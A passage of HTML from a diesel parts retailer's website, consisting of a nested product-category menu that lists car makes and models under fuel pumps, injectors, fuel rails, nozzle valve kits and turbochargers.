<li class="cat-item cat-item-1404"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1404/">4008</a></li>
<li class="cat-item cat-item-325"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c325/">406</a></li>
<li class="cat-item cat-item-337"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c337/">407</a></li>
<li class="cat-item cat-item-1164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1164/">5008</a></li>
<li class="cat-item cat-item-1153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1153/">508</a></li>
<li class="cat-item cat-item-326"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c326/">607</a></li>
<li class="cat-item cat-item-327"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c327/">806</a></li>
<li class="cat-item cat-item-328"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c328/">807</a></li>
<li class="cat-item cat-item-338"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c338/">Bipper</a></li>
<li class="cat-item cat-item-329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c329/">Boxer</a></li>
<li class="cat-item cat-item-330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c330/">Expert</a></li>
<li class="cat-item cat-item-333"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c333/">Partner</a></li>
<li class="cat-item cat-item-1165"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1165/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1323 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1324"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1324/">307</a></li>
<li class="cat-item cat-item-1325"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1325/">308</a></li>
<li class="cat-item cat-item-1326"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1326/">407</a></li>
<li class="cat-item cat-item-1327"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1327/">508</a></li>
	</ul>
</li>
<li class="cat-item cat-item-814 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c824/">308</a></li>
<li class="cat-item cat-item-825"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c825/">Expert</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/">Porsche</a><ul class='children'>
<li class="cat-item cat-item-1132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/c1133/">Cayenne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-269 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a><ul class='children'>
<li class="cat-item cat-item-270 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c272/">Avantime</a></li>
<li class="cat-item cat-item-273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c273/">Clio</a></li>
<li class="cat-item cat-item-274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c274/">Espace</a></li>
<li class="cat-item cat-item-1402"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1402/">Fluence</a></li>
<li class="cat-item cat-item-276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c276/">Kangoo</a></li>
<li class="cat-item cat-item-277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c277/">Koleos</a></li>
<li class="cat-item cat-item-278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c278/">Laguna</a></li>
<li class="cat-item cat-item-1098"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1098/">Latitude</a></li>
<li class="cat-item cat-item-279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c279/">Mascott</a></li>
<li class="cat-item cat-item-280"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c280/">Master</a></li>
<li class="cat-item cat-item-985"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c985/">Maxity</a></li>
<li class="cat-item cat-item-281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c281/">Megane</a></li>
<li class="cat-item cat-item-283"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c283/">Modus</a></li>
<li class="cat-item cat-item-284"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c284/">Scenic</a></li>
<li class="cat-item cat-item-285"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c285/">Thalia</a></li>
<li class="cat-item cat-item-286"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c286/">Trafic</a></li>
<li class="cat-item cat-item-1086"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1086/">Twingo</a></li>
<li class="cat-item cat-item-287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c287/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1251 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1257"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1257/">Clio</a></li>
<li class="cat-item cat-item-1444"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1444/">Espace</a></li>
<li class="cat-item cat-item-1259"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1259/">Kangoo</a></li>
<li class="cat-item cat-item-1443"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1443/">Laguna</a></li>
<li class="cat-item cat-item-1258"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1258/">Megane</a></li>
<li class="cat-item cat-item-1260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1260/">Modus</a></li>
<li class="cat-item cat-item-1261"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1261/">Scenic</a></li>
<li class="cat-item cat-item-1262"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1262/">Thalia</a></li>
<li class="cat-item cat-item-1445"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1445/">Trafic</a></li>
<li class="cat-item cat-item-1446"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1446/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-689"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c689/">Avantime</a></li>
<li class="cat-item cat-item-288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c288/">Clio</a></li>
<li class="cat-item cat-item-289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c289/">Espace</a></li>
<li class="cat-item cat-item-1157"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1157/">Fluence</a></li>
<li class="cat-item cat-item-765"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c765/">Grand Scenic</a></li>
<li class="cat-item cat-item-290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c290/">Kangoo</a></li>
<li class="cat-item cat-item-774"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c774/">Kerax</a></li>
<li class="cat-item cat-item-759"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c759/">Koleos</a></li>
<li class="cat-item cat-item-291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c291/">Laguna</a></li>
<li class="cat-item cat-item-1398"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1398/">Latitude</a></li>
<li class="cat-item cat-item-292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c292/">Mascott</a></li>
<li class="cat-item cat-item-293"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c293/">Master</a></li>
<li class="cat-item cat-item-294"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c294/">Megane</a></li>
<li class="cat-item cat-item-295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c295/">Megane III</a></li>
<li class="cat-item cat-item-298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c298/">Midlum</a></li>
<li class="cat-item cat-item-1413"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1413/">Miscellaneous</a></li>
<li class="cat-item cat-item-296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/">Modus</a></li>
<li class="cat-item cat-item-297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c297/">Premium</a></li>
<li class="cat-item cat-item-299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c299/">Scenic</a></li>
<li class="cat-item cat-item-300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
<li class="cat-item cat-item-267 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
